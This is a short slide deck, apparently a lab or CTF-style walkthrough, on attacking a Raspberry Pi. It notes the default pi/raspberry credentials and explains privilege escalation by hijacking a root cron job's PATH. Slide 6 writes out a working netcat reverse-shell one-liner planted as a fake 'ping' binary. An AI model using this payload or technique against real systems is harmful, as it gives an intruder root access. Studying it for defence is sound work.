Slide 1

Raspberry PI Device
The Raspberry Pi is a popular
single-board computer device
that can be used for network-
attached storage, ad-blocking
servers and more

Slide 2
Raspberry PI Default Password
One important security
consideration of the Raspberry
Pi is the fact that there are
default credentials for the
Raspberry Pi OS:
Username: pi
Password: raspberry

Slide 3

Privilege Escalation
Cronjob Path Hijacking
Looking at the crontab file on the system, we see that the PATH variable for the cronjobs include a non-standard directory: /var/www/html

Slide 4

Privilege Escalation
Cronjob Path Hijacking
We also see that root is running a cronjob with the ping binary, but without an absolute file path

Slide 5

Privilege Escalation
Cronjob Path Hijacking
These two conditions allow for us to hijack the cronjob's path if we are able to write to the non-standard path directory

Slide 6
Privilege Escalation
Cronjob Path Hijacking
echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f | /bin/sh -i 2>&1 | nc 10.0.2.22 443 > /tmp/f' > ping && chmod +x ping
So we can write a file called ping on the path which can contain arbitrary shell commands, and the cronjob will use that ping command instead of the legitimate one because...

Slide 7
Privilege Escalation
Cronjob Path Hijacking
The non-standard path appears before the directory containing the legitimate ping command in the PATH variable

